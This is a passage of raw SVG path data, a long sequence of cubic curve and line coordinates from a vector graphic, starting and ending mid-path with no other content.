16.1977C79.8723 16.1983 79.8725 16.1989 79.8727 16.1995C79.873 16.2001 79.8732 16.2007 79.8734 16.2013C79.8737 16.2019 79.8739 16.2025 79.8741 16.2031C79.8744 16.2037 79.8746 16.2043 79.8748 16.2049C79.8751 16.2055 79.8753 16.2061 79.8755 16.2067C79.8758 16.2073 79.876 16.2079 79.8762 16.2085C79.8765 16.2091 79.8767 16.2098 79.8769 16.2104C79.8772 16.211 79.8774 16.2116 79.8776 16.2122C79.8779 16.2128 79.8781 16.2134 79.8783 16.214C79.8786 16.2146 79.8788 16.2152 79.879 16.2158C79.8793 16.2164 79.8795 16.217 79.8797 16.2176C79.88 16.2182 79.8802 16.2188 79.8804 16.2194C79.8807 16.22 79.8809 16.2206 79.8811 16.2212C79.8814 16.2218 79.8816 16.2224 79.8818 16.223C79.8821 16.2236 79.8823 16.2242 79.8825 16.2248C79.8827 16.2254 79.883 16.226 79.8832 16.2266C79.8834 16.2272 79.8837 16.2278 79.8839 16.2284C79.8841 16.229 79.8844 16.2296 79.8846 16.2302C79.8848 16.2308 79.8851 16.2314 79.8853 16.232C79.8855 16.2326 79.8858 16.2332 79.886 16.2338C79.8862 16.2344 79.8865 16.235 79.8867 16.2356C79.8869 16.2362 79.8872 16.2368 79.8874 16.2374C79.8876 16.238 79.8878 16.2386 79.8881 16.2392C79.8883 16.2398 79.8885 16.2404 79.8888 16.241C79.889 16.2416 79.8892 16.2422 79.8895 16.2428C79.8897 16.2434 79.8899 16.244 79.8902 16.2446C79.8904 16.2452 79.8906 16.2458 79.8909 16.2464C79.8911 16.247 79.8913 16.2476 79.8916 16.2482C79.8918 16.2488 79.892 16.2494 79.8922 16.25C79.8925 16.2506 79.8927 16.2512 79.8929 16.2518C79.8932 16.2524 79.8934 16.253 79.8936 16.2536C79.8939 16.2542 79.8941 16.2548 79.8943 16.2554C79.8946 16.256 79.8948 16.2566 79.895 16.2572C79.8952 16.2578 79.8955 16.2584 79.8957 16.259C79.8959 16.2596 79.8962 16.2602 79.8964 16.2608C79.8966 16.2614 79.8969 16.262 79.8971 16.2626C79.8973 16.2632 79.8976 16.2638 79.8978 16.2644C79.898 16.265 79.8982 16.2655 79.8985 16.2661C79.8987 16.2667 79.8989 16.2673 79.8992 16.2679C79.8994 16.2685 79.8996 16.2691 79.8999 16.2697C79.9001 16.2703 79.9003 16.2709 79.9005 16.2715C79.9008 16.2721 79.901 16.2727 79.9012 16.2733C79.9015 16.2739 79.9017 16.2745 79.9019 16.2751C79.9022 16.2757 79.9024 16.2763 79.9026 16.2769C79.9028 16.2775 79.9031 16.2781 79.9033 16.2787C79.9035 16.2793 79.9038 16.2799 79.904 16.2805C79.9042 16.2811 79.9045 16.2816 79.9047 16.2822C79.9049 16.2828 79.9051 16.2834 79.9054 16.284C79.9056 16.2846 79.9058 16.2852 79.9061 16.2858C79.9063 16.2864 79.9065 16.287 79.9068 16.2876C79.907 16.2882 79.9072 16.2888 79.9074 16.2894C79.9077 16.29 79.9079 16.2906 79.9081 16.2912C79.9084 16.2918 79.9086 16.2924 79.9088 16.293C79.9091 16.2935 79.9093 16.2941 79.9095 16.2947C79.9097 16.2953 79.91 16.2959 79.9102 16.2965C79.9104 16.2971 79.9107 16.2977 79.9109 16.2983C79.9111 16.2989 79.9113 16.2995 79.9116 16.3001C79.9118 16.3007 79.912 16.3013 79.9123 16.3019C79.9125 16.3025 79.9127 16.3031 79.913 16.3036C79.9132 16.3042 79.9134 16.3048 79.9136 16.3054C79.9139 16.306 79.9141 16.3066 79.9143 16.3072C79.9146 16.3078 79.9148 16.3084 79.915 16.309C79.9152 16.3096 79.9155 16.3102 79.9157 16.3108C79.9159 16.3114 79.9162 16.312 79.9164 16.3125C79.9166 16.3131 79.9168 16.3137 79.9171 16.3143C79.9173 16.3149 79.9175 16.3155 79.9178 16.3161C79.918 16.3167 79.9182 16.3173 79.9184 16.3179C79.9187 16.3185 79.9189 16.3191 79.9191 16.3197C79.9194 16.3202 79.9196 16.3208 79.9198 16.3214C79.92 16.322 79.9203 16.3226 79.9205 16.3232C79.9207 16.3238 79.921 16.3244 79.9212 16.325C79.9214 16.3256 79.9216 16.3262 79.9219 16.3268C79.9221 16.3274 79.9223 16.3279 79.9226 16.3285C79.9228 16.3291 79.923 16.3297 79.9232 16.3303C79.9235 16.3309 79.9237 16.3315 79.9239 16.3321C79.9242 16.3327 79.9244 16.3333 79.9246 16.3339C79.9248 16.3345 79.9251 16.335 79.9253 16.3356C79.9255 16.3362 79.9258 16.3368 79.926 16.3374C79.9262 16.338 79.9264 16.3386 79.9267 16.3392C79.9269 16.3398 79.9271 16.3404 79.9274 16.341C79.9276 16.3415 79.9278 16.3421 79.928 16.3427C79.9283 16.3433 79.9285 16.3439 79.9287 16.3445C79.9289 16.3451 79.9292 16.3457 79.9294 16.3463C79.9296 16.3469 79.9299 16.3474 79.9301 16.348C79.9303 16.3486 79.9305 16.3492 79.9308 16.3498C79.931 16.3504 79.9312 16.351 79.9315 16.3516C79.9317 16.3522 79.9319 16.3528 79.9321 16.3534C79.9324 16.3539 79.9326 16.3545 79.9328 16.3551C79.9331 16.3557 79.9333 16.3563 79.9335 16.3569C79.9337 16.3575 79.934 16.3581 79.9342 16.3587C79.9344 16.3592 79.9346 16.3598 79.9349 16.3604C79.9351 16.361 79.9353 16.3616 79.9356 16.3622C79.9358 16.3628 79.936 16.3634 79.9362 16.364C79.9365 16.3646 79.9367 16.3651 79.9369 16.3657C79.9371 16.3663 79.9374 16.3669 79.9376 16.3675C79.9378 16.3681 79.9381 16.3687 79.9383 16.3693C79.9385 16.3699 79.9387 16.3704 79.939 16.371C79.9392 16.3716 79.9394 16.3722 79.9396 16.3728C79.9399 16.3734 79.9401 16.374 79.9403 16.3746C79.9406 16.3752 79.9408 16.3757 79.941 16.3763C79.9412 16.3769 79.9415 16.3775 79.9417 16.3781C79.9419 16.3787 79.9421 16.3793 79.9424 16.3799C79.9426 16.3805 79.9428 16.381 79.9431 16.3816C79.9433 16.3822 79.9435 16.3828 79.9437 16.3834C79.944 16.384 79.9442 16.3846 79.9444 16.3852C79.9446 16.3858 79.9449 16.3863 79.9451 16.3869C79.9453 16.3875 79.9456 16.3881 79.9458 16.3887C79.946 16.3893 79.9462 16.3899 79.9465 16.3905C79.9467 16.391 79.9469 16.3916 79.9471 16.3922C79.9474 16.3928 79.9476 16.3934 79.9478 16.394C79.9481 16.3946 79.9483 16.3952 79.9485 16.3958C79.9487 16.3963 79.949 16.3969 79.9492 16.3975C79.9494 16.3981 79.9496 16.3987 79.9499 16.3993C79.9501 16.3999 79.9503 16.4005 79.9506 16.401C79.9508 16.4016 79.951 16.4022 79.9512 16.4028C79.9515 16.4034 79.9517 16.404 79.9519 16.4046C79.9521 16.4052 79.9524 16.4057 79.9526 16.4063C79.9528 16.4069 79.953 16.4075 79.9533 16.4081C79.9535 16.4087 79.9537 16.4093 79.954 16.4099C79.9542 16.4104 79.9544 16.411 79.9546 16.4116C79.9549 16.4122 79.9551 16.4128 79.9553 16.4134C79.9555 16.414 79.9558 16.4146 79.956 16.4151C79.9562 16.4157 79.9564 16.4163 79.9567 16.4169C79.9569 16.4175 79.9571 16.4181 79.9574 16.4187C79.9576 16.4192 79.9578 16.4198 79.958 16.4204C79.9583 16.421 79.9585 16.4216 79.9587 16.4222C79.9589 16.4228 79.9592 16.4234 79.9594 16.4239C79.9596 16.4245 79.9598 16.4251 79.9601 16.4257C79.9603 16.4263 79.9605 16.4269 79.9608 16.4275C79.961 16.4281 79.9612 16.4286 79.9614 16.4292C79.9617 16.4298 79.9619 16.4304 79.9621 16.431C79.9623 16.4316 79.9626 16.4322 79.9628 16.4327C79.963 16.4333 79.9632 16.4339 79.9635 16.4345C79.9637 16.4351 79.9639 16.4357 79.9641 16.4363C79.9644 16.4369 79.9646 16.4374 79.9648 16.438C79.9651 16.4386 79.9653 16.4392 79.9655 16.4398C79.9657 16.4404 79.966 16.441 79.9662 16.4415C79.9664 16.4421 79.9666 16.4427 79.9669 16.4433C79.9671 16.4439 79.9673 16.4445 79.9675 16.4451C79.9678 16.4456 79.968 16.4462 79.9682 16.4468C79.9684 16.4474 79.9687 16.448 79.9689 16.4486C79.9691 16.4492 79.9694 16.4498 79.9696 16.4503C79.9698 16.4509 79.97 16.4515 79.9703 16.4521C79.9705 16.4527 79.9707 16.4533 79.9709 16.4539C79.9712 16.4544 79.9714 16.455 79.9716 16.4556C79.9718 16.4562 79.9721 16.4568 79.9723 16.4574C79.9725 16.458 79.9727 16.4585 79.973 16.4591C79.9732 16.4597 79.9734 16.4603 79.9737 16.4609C79.9739 16.4615 79.9741 16.4621 79.9743 16.4626C79.9746 16.4632 79.9748 16.4638 79.975 16.4644C79.9752 16.465 79.9755 16.4656 79.9757 16.4662C79.9759 16.4667 79.9761 16.4673 79.9764 16.4679C79.9766 16.4685 79.9768 16.4691 79.977 16.4697C79.9773 16.4703 79.9775 16.4709 79.9777 16.4714C79.978 16.472 79.9782 16.4726 79.9784 16.4732C79.9786 16.4738 79.9789 16.4744 79.9791 16.475C79.9793 16.4755 79.9795 16.4761 79.9798 16.4767C79.98 16.4773 79.9802 16.4779 79.9804 16.4785C79.9807 16.4791 79.9809 16.4796 79.9811 16.4802C79.9813 16.4808 79.9816 16.4814 79.9818 16.482C79.982 16.4826 79.9822 16.4832 79.9825 16.4837C79.9827 16.4843 79.9829 16.4849 79.9832 16.4855C79.9834 16.4861 79.9836 16.4867 79.9838 16.4873C79.9841 16.4878 79.9843 16.4884 79.9845 16.489C79.9847 16.4896 79.985 16.4902 79.9852 16.4908C79.9854 16.4914 79.9856 16.4919 79.9859 16.4925C79.9861 16.4931 79.9863 16.4937 79.9865 16.4943C79.9868 16.4949 79.987 16.4955 79.9872 16.496C79.9875 16.4966 79.9877 16.4972 79.9879 16.4978C79.9881 16.4984 79.9884 16.499 79.9886 16.4996C79.9888 16.5001 79.989 16.5007 79.9893 16.5013C79.9895 16.5019 79.9897 16.5025 79.9899 16.5031C79.9902 16.5037 79.9904 16.5042 79.9906 16.5048C79.9908 16.5054 79.9911 16.506 79.9913 16.5066C79.9915 16.5072 79.9917 16.5078 79.992 16.5083C79.9922 16.5089 79.9924 16.5095 79.9927 16.5101C79.9929 16.5107 79.9931 16.5113 79.9933 16.5119C79.9936 16.5124 79.9938 16.513 79.994 16.5136C79.9942 16.5142 79.9945 16.5148 79.9947 16.5154C79.9949 16.516 79.9951 16.5166 79.9954 16.5171C79.9956 16.5177 79.9958 16.5183 79.996 16.5189C79.9963 16.5195 79.9965 16.5201 79.9967 16.5207C79.997 16.5212 79.9972 16.5218 79.9974 16.5224C79.9976 16.523 79.9979 16.5236 79.9981 16.5242C79.9983 16.5248 79.9985 16.5253 79.9988 16.5259C79.999 16.5265 79.9992 16.5271 79.9994 16.5277C79.9997 16.5283 79.9999 16.5289 80.0001 16.5294C80.0003 16.53 80.0006 16.5306 80.0008 16.5312C80.001 16.5318 80.0013 16.5324 80.0015 16.533C80.0017 16.5335 80.0019 16.5341 80.0022 16.5347C80.0024 16.5353 80.0026 16.5359 80.0028 16.5365C80.0031 16.5371 80.0033 16.5377 80.0035 16.5382C80.0037 16.5388 80.004 16.5394 80.0042 16.54C80.0044 16.5406 80.0046 16.5412 80.0049 16.5418C80.0051 16.5423 80.0053 16.5429 80.0056 16.5435C80.0058 16.5441 80.006 16.5447 80.0062 16.5453C80.0065 16.5459 80.0067 16.5465 80.0069 16.547C80.0071 16.5476 80.0074 16.5482 80.0076 16.5488C80.0078 16.5494 80.008 16.55 80.0083 16.5506C80.0085 16.5511 80.0087 16.5517 80.0089 16.5523C80.0092 16.5529 80.0094 16.5535 80.0096 16.5541C80.0099 16.5547 80.0101 16.5553 80.0103 16.5558C80.0105 16.5564 80.0108 16.557 80.011 16.5576C80.0112 16.5582 80.0114 16.5588 80.0117 16.5594C80.0119 16.5599 80.0121 16.5605 80.0123 16.5611C80.0126 16.5617 80.0128 16.5623 80.013 16.5629C80.0133 16.5635 80.0135 16.5641 80.0137 16.5646C80.0139 16.5652 80.0142 16.5658 80.0144 16.5664C80.0146 16.567 80.0148 16.5676 80.0151 16.5682C80.0153 16.5688 80.0155 16.5693 80.0157 16.5699C80.016 16.5705 80.0162 16.5711 80.0164 16.5717C80.0167 16.5723 80.0169 16.5729 80.0171 16.5735C80.0173 16.574 80.0176 16.5746 80.0178 16.5752C80.018 16.5758 80.0182 16.5764 80.0185 16.577C80.0187 16.5776 80.0189 16.5782 80.0191 16.5787C80.0194 16.5793 80.0196 16.5799 80.0198 16.5805C80.0201 16.5811 80.0203 16.5817 80.0205 16.5823C80.0207 16.5829 80.021 16.5834 80.0212 16.584C80.0214 16.5846 80.0216 16.5852 80.0219 16.5858C80.0221 16.5864 80.0223 16.587 80.0226 16.5876C80.0228 16.5881 80.023 16.5887 80.0232 16.5893C80.0235 16.5899 80.0237 16.5905 80.0239 16.5911C80.0241 16.5917 80.0244 16.5923 80.0246 16.5928C80.0248 16.5934 80.025 16.594 80.0253 16.5946C80.0255 16.5952 80.0257 16.5958 80.026 16.5964C80.0262 16.597 80.0264 16.5976 80.0266 16.5981C80.0269 16.5987 80.0271 16.5993 80.0273 16.5999C80.0275 16.6005 80.0278 16.6011 80.028 16.6017C80.0282 16.6023 80.0285 16.6028 80.0287 16.6034C80.0289 16.604 80.0291 16.6046 80.0294 16.6052C80.0296 16.6058 80.0298 16.6064 80.03 16.607C80.0303 16.6076 80.0305 16.6081 80.0307 16.6087C80.031 16.6093 80.0312 16.6099 80.0314 16.6105C80.0316 16.6111 80.0319 16.6117 80.0321 16.6123C80.0323 16.6129 80.0325 16.6135 80.0328 16.614C80.033 16.6146 80.0332 16.6152 80.0335 16.6158C80.0337 16.6164 80.0339 16.617 80.0341 16.6176C80.0344 16.6182 80.0346 16.6188 80.0348 16.6193C80.0351 16.6199 80.0353 16.6205 80.0355 16.6211C80.0357 16.6217 80.036 16.6223 80.0362 16.6229C80.0364 16.6235 80.0366 16.6241 80.0369 16.6247C80.0371 16.6252 80.0373 16.6258 80.0376 16.6264C80.0378 16.627 80.038 16.6276 80.0382 16.6282C80.0385 16.6288 80.0387 16.6294 80.0389 16.63C80.0392 16.6306 80.0394 16.6311 80.0396 16.6317C80.0398 16.6323 80.0401 16.6329 80.0403 16.6335C80.0405 16.6341 80.0407 16.6347 80.041 16.6353C80.0412 16.6359 80.0414 16.6365 80.0417 16.637C80.0419 16.6376 80.0421 16.6382 80.0423 16.6388C80.0426 16.6394 80.0428 16.64 80.043 16.6406C80.0433 16.6412 80.0435 16.6418 80.0437 16.6424C80.0439 16.643 80.0442 16.6435 80.0444 16.6441C80.0446 16.6447 80.0449 16.6453 80.0451 16.6459C80.0453 16.6465 80.0455 16.6471 80.0458 16.6477C80.046 16.6483 80.0462 16.6489 80.0464 16.6495C80.0467 16.65 80.0469 16.6506 80.0471 16.6512C80.0474 16.6518 80.0476 16.6524 80.0478 16.653C80.048 16.6536 80.0483 16.6542 80.0485 16.6548C80.0487 16.6554 80.049 16.656 80.0492 16.6566C80.0494 16.6571 80.0496 16.6577 80.0499 16.6583C80.0501 16.6589 80.0503 16.6595 80.0506 16.6601C80.0508 16.6607 80.051 16.6613 80.0512 16.6619C80.0515 16.6625 80.0517 16.6631 80.0519 16.6637C80.0522 16.6643 80.0524 16.6648 80.0526 16.6654C80.0528 16.666 80.0531 16.6666 80.0533 16.6672C80.0535 16.6678 80.0538 16.6684 80.054 16.669C80.0542 16.6696 80.0545 16.6702 80.0547 16.6708C80.0549 16.6714 80.0551 16.672 80.0554 16.6726C80.0556 16.6731 80.0558 16.6737 80.0561 16.6743C80.0563 16.6749 80.0565 16.6755 80.0567 16.6761C80.057 16.6767 80.0572 16.6773 80.0574 16.6779C80.0577 16.6785 80.0579 16.6791 80.0581 16.6797C80.0583 16.6803 80.0586 16.6809 80.0588 16.6815C80.059 16.6821 80.0593 16.6826 80.0595 16.6832C80.0597 16.6838 80.06 16.6844 80.0602 16.685C80.0604 16.6856 80.0606 16.6862 80.0609 16.6868C80.0611 16.6874 80.0613 16.688 80.0616 16.6886C80.0618 16.6892 80.062 16.6898 80.0622 16.6904C80.0625 16.691 80.0627 16.6916 80.0629 16.6922C80.0632 16.6928 80.0634 16.6933 80.0636 16.6939C80.0639 16.6945 80.0641 16.6951 80.0643 16.6957C80.0645 16.6963 80.0648 16.6969 80.065 16.6975C80.0652 16.6981 80.0655 16.6987 80.0657 16.6993C80.0659 16.6999 80.0662 16.7005 80.0664 16.7011C80.0666 16.7017 80.0668 16.7023 80.0671 16.7029C80.0673 16.7035 80.0675 16.7041 80.0678 16.7047C80.068 16.7053 80.0682 16.7059 80.0685 16.7064C80.0687 16.707 80.0689 16.7076 80.0691 16.7082C80.0694 16.7088 80.0696 16.7094 80.0698 16.71C80.0701 16.7106 80.0703 16.7112 80.0705 16.7118C80.0708 16.7124 80.071 16.713 80.0712 16.7136C80.0714 16.7142 80.0717 16.7148 80.0719 16.7154C80.0721 16.716 80.0724 16.7166 80.0726 16.7172C80.0728 16.7178 80.0731 16.7184 80.0733 16.719C80.0735 16.7196 80.0737 16.7202 80.074 16.7208C80.0742 16.7214 80.0744 16.722 80.0747 16.7226C80.0749 16.7232 80.0751 16.7238 80.0754 16.7244C80.0756 16.725 80.0758 16.7256 80.0761 16.7262C80.0763 16.7267 80.0765 16.7273 80.0767 16.7279C80.077 16.7285 80.0772 16.7291 80.0774 16.7297C80.0777 16.7303 80.0779 16.7309 80.0781 16.7315C80.0784 16.7321 80.0786 16.7327 80.0788 16.7333C80.0791 16.7339 80.0793 16.7345 80.0795 16.7351C80.0798 16.7357 80.08 16.7363 80.0802 16.7369C80.0804 16.7375 80.0807 16.7381 80.0809 16.7387C80.0811 16.7393 80.0814 16.7399 80.0816 16.7405C80.0818 16.7411 80.0821 16.7417 80.0823 16.7423C80.0825 16.7429 80.0828 16.7435 80.083 16.7441C80.0832 16.7447 80.0835 16.7453 80.0837 16.7459C80.0839 16.7465 80.0842 16.7471 80.0844 16.7477C80.0846 16.7483 80.0848 16.7489 80.0851 16.7495C80.0853 16.7501 80.0855 16.7507 80.0858 16.7513C80.086 16.7519 80.0862 16.7525 80.0865 16.7531C80.0867 16.7537 80.0869 16.7543 80.0872 16.7549C80.0874 16.7555 80.0876 16.7561 80.0879 16.7567C80.0881 16.7573 80.0883 16.7579 80.0886 16.7585C80.0888 16.7591 80.089 16.7597 80.0893 16.7603C80.0895 16.7609 80.0897 16.7615 80.09 16.7621C80.0902 16.7628 80.0904 16.7634 80.0907 16.764C80.0909 16.7646 80.0911 16.7652 80.0913 16.7658C80.0916 16.7664 80.0918 16.767 80.092 16.7676C80.0923 16.7682 80.0925 16.7688 80.0927 16.7694C80.093 16.77 80.0932 16.7706 80.0934 16.7712C80.0937 16.7718 80.0939 16.7724 80.0941 16.773C80.0944 16.7736 80.0946 16.7742 80.0948 16.7748C80.0951 16.7754 80.0953 16.776 80.0955 16.7766C80.0958 16.7772 80.096 16.7778 80.0962 16.7784C80.0965 16.779 80.0967 16.7796 80.0969 16.7802C80.0972 16.7808 80.0974 16.7814 80.0976 16.7821C80.0979 16.7827 80.0981 16.7833 80.0983 16.7839C80.0986 16.7845 80.0988 16.7851 80.099 16.7857C80.0993 16.7863 80.0995 16.7869 80.0997 16.7875C80.1 16.7881 80.1002 16.7887 80.1004 16.7893C80.1007 16.7899 80.1009 16.7905 80.1011 16.7911C80.1014 16.7917 80.1016 16.7923 80.1018 16.7929C80.1021 16.7935 80.1023 16.7942 80.1025 16.7948C80.1028 16.7954 80.103 16.796 80.1032 16.7966C80.1035 16.7972 80.1037 16.7978 80.1039 16.7984C80.1042 16.799 80.1044 16.7996 80.1046 16.8002C80.1049 16.8008 80.1051 16.8014 80.1054 16.802C80.1056 16.8026 80.1058 16.8033 80.1061 16.8039C80.1063 16.8045 80.1065 16.8051 80.1068 16.8057C80.107 16.8063 80.1072 16.8069 80.1075 16.8075C80.1077 16.8081 80.1079 16.8087 80.1082 16.8093C80.1084 16.8099 80.1086 16.8105 80.1089 16.8112C80.1091 16.8118 80.1093 16.8124 80.1096 16.813C80.1098 16.8136 80.11 16.8142 80.1103 16.8148C80.1105 16.8154 80.1107 16.816 80.111 16.8166C80.1112 16.8172 80.1115 16.8178 80.1117 16.8185C80.1119 16.8191 80.1122 16.8197 80.1124 16.8203C80.1126 16.8209 80.1129 16.8215 80.1131 16.8221C80.1133 16.8227 80.1136 16.8233 80.1138 16.8239C80.114 16.8246 80.1143 16.8252 80.1145 16.8258C80.1148 16.8264 80.115 16.827 80.1152 16.8276C80.1155 16.8282 80.1157 16.8288 80.1159 16.8294C80.1162 16.83 80.1164 16.8307 80.1166 16.8313C80.1169 16.8319 80.1171 16.8325 80.1173 16.8331C80.1176 16.8337 80.1178 16.8343 80.1181 16.8349C80.1183 16.8355 80.1185 16.8362 80.1188 16.8368C80.119 16.8374 80.1192 16.838 80.1195 16.8386C80.1197 16.8392 80.1199 16.8398 80.1202 16.8404C80.1204 16.8411 80.1207 16.8417 80.1209 16.8423C80.1211 16.8429 80.1214 16.8435 80.1216 16.8441C80.1218 16.8447 80.1221 16.8453 80.1223 16.846C80.1225 16.8466 80.1228 16.8472 80.123 16.8478C80.1233 16.8484 80.1235 16.849 80.1237 16.8496C80.124 16.8502 80.1242 16.8509 80.1244 16.8515C80.1247 16.8521 80.1249 16.8527 80.1251 16.8533C80.1254 16.8539 80.1256 16.8545 80.1259 16.8552C80.1261 16.8558 80.1263 16.8564 80.1266 16.857C80.1268 16.8576 80.127 16.8582 80.1273 16.8589C80.1275 16.8595 80.1278 16.8601 80.128 16.8607C80.1282 16.8613 80.1285 16.8619 80.1287 16.8625C80.1289 16.8632 80.1292 16.8638 80.1294 16.8644C80.1297 16.865 80.1299 16.8656 80.1301 16.8662C80.1304 16.8669 80.1306 16.8675 80.1309 16.8681C80.1311 16.8687 80.1313 16.8693 80.1316 16.8699C80.1318 16.8706 80.132 16.8712 80.1323 16.8718C80.1325 16.8724 80.1328 16.873 80.133 16.8736C80.1332 16.8743 80.1335 16.8749 80.1337 16.8755C80.1339 16.8761 80.1342 16.8767 80.1344 16.8773C80.1347 16.878 80.1349 16.8786 80.1351 16.8792C80.1354 16.8798 80.1356 16.8804 80.1359 16.8811C80.1361 16.8817 80.1363 16.8823 80.1366 16.8829C80.1368 16.8835 80.1371 16.8841 80.1373 16.8848C80.1375 16.8854 80.1378 16.886 80.138 16.8866C80.1382 16.8872 80.1385 16.8879 80.1387 16.8885C80.139 16.8891 80.1392 16.8897 80.1394 16.8903C80.1397 16.891 80.1399 16.8916 80.1402 16.8922C80.1404 16.8928 80.1406 16.8934 80.1409 16.8941C80.1411 16.8947 80.1414 16.8953 80.1416 16.8959C80.1418 16.8966 80.1421 16.8972 80.1423 16.8978C80.1426 16.8984 80.1428 16.899 80.143 16.8997C80.1433 16.9003 80.1435 16.9009 80.1438 16.9015C80.144 16.9021 80.1442 16.9028 80.1445 16.9034C80.1447 16.904 80.145 16.9046 80.1452 16.9053C80.1454 16.9059 80.1457 16.9065 80.1459 16.9071C80.1462 16.9077 80.1464 16.9084 80.1466 16.909C80.1469 16.9096 80.1471 16.9102 80.1474 16.9109C80.1476 16.9115 80.1478 16.9121 80.1481 16.9127C80.1483 16.9134 80.1486 16.914 80.1488 16.9146C80.149 16.9152 80.1493 16.9159 80.1495 16.9165C80.1498 16.9171 80.15 16.9177 80.1503 16.9184C80.1505 16.919 80.1507 16.9196 80.151 16.9202C80.1512 16.9209 80.1515 16.9215 80.1517 16.9221C80.1519 16.9227 80.1522 16.9234 80.1524 16.924C80.1527 16.9246 80.1529 16.9252 80.1532 16.9259C80.1534 16.9265 80.1536 16.9271 80.1539 16.9277C80.1541 16.9284 80.1544 16.929 80.1546 16.9296C80.1548 16.9302 80.1551 16.9309 80.1553 16.9315C80.1556 16.9321 80.1558 16.9328 80.1561 16.9334C80.1563 16.934 80.1565 16.9346 80.1568 16.9353C80.157 16.9359 80.1573 16.9365 80.1575 16.9371C80.1578 16.9378 80.158 16.9384 80.1582 16.939C80.1585 16.9397 80.1587 16.9403 80.159 16.9409C80.1592 16.9415 80.1595 16.9422 80.1597 16.9428C80.1599 16.9434 80.1602 16.9441 80.1604 16.9447C80.1607 16.9453 80.1609 16.946 80.1612 16.9466C80.1614 16.9472 80.1616 16.9478 80.1619 16.9485C80.1621 16.9491 80.1624 16.9497 80.1626 16.9504C80.1629 16.951 80.1631 16.9516 80.1633 16.9523L80.3499 16.8802ZM79.9936 15.9573C79.9785 15.9181 79.9604 15.8809 79.9447 15.8486C79.9282 15.8148 79.9146 15.7868 79.9041 15.7598C79.8837 15.707 79.8827 15.6755 79.8954 15.6468L79.7125 15.5658C79.6686 15.665 79.689 15.7577 79.7176 15.8318C79.7316 15.8683 79.7494 15.9044 79.7649 15.9362C79.781 15.9694 79.7954 15.9992 79.807 16.0293L79.9936 15.9573ZM79.8954 15.6468C79.9173 15.5972 79.9516 15.5538 79.9889 15.5249C80.0271 15.4952 80.06 15.4867 80.0819 15.4888L80.1009 15.2897C80.0126 15.2813 79.9302 15.3173 79.8663 15.3668C79.8016 15.417 79.7472 15.4874 79.7125 15.5658L79.8954 15.6468ZM80.0819 15.4888C80.146 15.4949 80.1878 15.5306 80.2263 15.6023C80.2462 15.6393 80.263 15.6824 80.2801 15.7308C80.2962 15.7763 80.3141 15.8318 80.3325 15.8795L80.5191 15.8074C80.5019 15.7629 80.4877 15.718 80.4687 15.6643C80.4508 15.6136 80.4299 15.5586 80.4025 15.5077C80.3467 15.4038 80.257 15.3046 80.1009 15.2897L80.0819 15.4888ZM80.3325 15.8795C80.3332 15.8813 80.3339 15.8831 80.3346 15.8849C80.3353 15.8867 80.336 15.8885 80.3367 15.8903C80.3374 15.8921 80.3381 15.8939 80.3387 15.8957C80.3394 15.8975 80.3401 15.8993 80.3408 15.9011C80.3415 15.9029 80.3422 15.9047 80.3429 15.9065C80.3436 15.9083 80.3443 15.9101 80.345 15.9119C80.3457 15.9137 80.3464 15.9155 80.3471 15.9173C80.3478 15.9191 80.3485 15.9209 80.3492 15.9227C80.3499 15.9245 80.3506 15.9263 80.3513 15.9281C80.352 15.9299 80.3527 15.9317 80.3534 15.9335C80.3541 15.9353 80.3548 15.9371 80.3555 15.939C80.3561 15.9408 80.3568 15.9426 80.3575 15.9444C80.3582 15.9462 80.3589 15.948 80.3596 15.9498C80.3603 15.9516 80.361 15.9534 80.3617 15.9552C80.3624 15.957 80.3631 15.9588 80.3638 15.9606C80.3645 15.9624 80.3652 15.9642 80.3659 15.966C80.3666 15.9678 80.3673 15.9696 80.368 15.9714C80.3687 15.9732 80.3694 15.975 80.3701 15.9768C80.3708 15.9786 80.3715 15.9804 80.3722 15.9822C80.3728 15.984 80.3735 15.9858 80.3742 15.9876C80.3749 15.9894 80.3756 15.9912 80.3763 15.993C80.377 15.9948 80.3777 15.9966 80.3784 15.9984C80.3791 16.0002 80.3798 16.002 80.3805 16.0038C80.3812 16.0057 80.3819 16.0075 80.3826 16.0093C80.3833 16.0111 80.384 16.0129 80.3847 16.0147C80.3854 16.0165 80.3861 16.0183 80.3868 16.0201C80.3875 16.0219 80.3882 16.0237 80.3889 16.0255C80.3896 16.0273 80.3902 16.0291 80.3909 16.0309C80.3916 16.0327 80.3923 16.0345 80.393 16.0363C80.3937 16.0381 80.3944 16.0399 80.3951 16.0417C80.3958 16.0435 80.3965 16.0453 80.3972 16.0471C80.3979 16.0489 80.3986 16.0507 80.3993 16.0525C80.4 16.0543 80.4007 16.0561 80.4014 16.0579C80.4021 16.0597 80.4028 16.0615 80.4035 16.0633C80.4042 16.0651 80.4049 16.0669 80.4056 16.0687C80.4063 16.0705 80.4069 16.0724 80.4076 16.0742C80.4083 16.076 80.409 16.0778 80.4097 16.0796C80.4104 16.0814 80.4111 16.0832 80.4118 16.085C80.4125 16.0868 80.4132 16.0886 80.4139 16.0904C80.4146 16.0922 80.4153 16.094 80.416 16.0958C80.4167 16.0976 80.4174 16.0994 80.4181 16.1012C80.4188 16.103 80.4195 16.1048 80.4202 16.1066C80.4209 16.1084 80.4216 16.1102 80.4223 16.112C80.423 16.1138 80.4236 16.1156 80.4243 16.1174C80.425 16.1192 80.4257 16.121 80.4264 16.1228C80.4271 16.1246 80.4278 16.1264 80.4285 16.1282C80.4292 16.13 80.4299 16.1318 80.4306 16.1336C80.4313 16.1354 80.432 16.1372 80.4327 16.1391C80.4334 16.1409 80.4341 16.1427 80.4348 16.1445C80.4355 16.1463 80.4362 16.1481 80.4369 16.1499C80.4376 16.1517 80.4383 16.1535 80.439 16.1553C80.4397 16.1571 80.4404 16.1589 80.441 16.1607C80.4417 16.1625 80.4424 16.1643 80.4431 16.1661C80.4438 16.1679 80.4445 16.1697 80.4452 16.1715C80.4459 16.1733 80.4466 16.1751 80.4473 16.1769C80.448 16.1787 80.4487 16.1805 80.4494 16.1823C80.4501 16.1841 80.4508 16.1859 80.4515 16.1877C80.4522 16.1895 80.4529 16.1913 80.4536 16.1931C80.4543 16.1949 80.455 16.1967 80.4557 16.1985C80.4564 16.2003 80.4571 16.2021 80.4577 16.2039C80.4584 16.2057 80.4591 16.2076 80.4598 16.2094C80.4605 16.2112 80.4612 16.213 80.4619 16.2148C80.4626 16.2166 80.4633 16.2184 80.464 16.2202C80.4647 16.222 80.4654 16.2238 80.4661 16.2256C80.4668 16.2274 80.4675 16.2292 80.4682 16.231C80.4689 16.2328 80.4696 16.2346 80.4703 16.2364C80.471 16.2382 80.4717 16.24 80.4724 16.2418C80.4731 16.2436 80.4738 16.2454 80.4745 16.2472C80.4751 16.249 80.4758 16.2508 80.4765 16.2526C80.4772 